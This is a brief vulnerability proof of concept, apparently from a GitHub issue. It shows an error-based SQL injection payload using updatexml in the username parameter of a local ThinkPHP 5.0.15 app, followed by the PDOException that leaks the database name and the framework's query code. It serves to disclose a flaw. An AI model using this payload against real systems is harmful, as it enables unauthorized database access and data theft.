 127.0.0.1/v5.0.15/public/index.php/?username=)%20union%20select%20updatexml(1,concat(0x7,database(),0x7e),1)%23
[10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '1_ry~'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);
384. }
385. throw new PDOException($e, $this->config, $this->getLastsql());
386. } catch (\Throwable $e) {
387. if ($this->isBreak($e)) {
388. return $this->close()->query($sql, $bind, $master, $pdo);
389. }
390. throw $e;
391. } catch (\Exception $e) {
392. if ($this->isBreak($e)) {
393. return $this->close()->query($sql, $bind, $master, $pdo);
394. }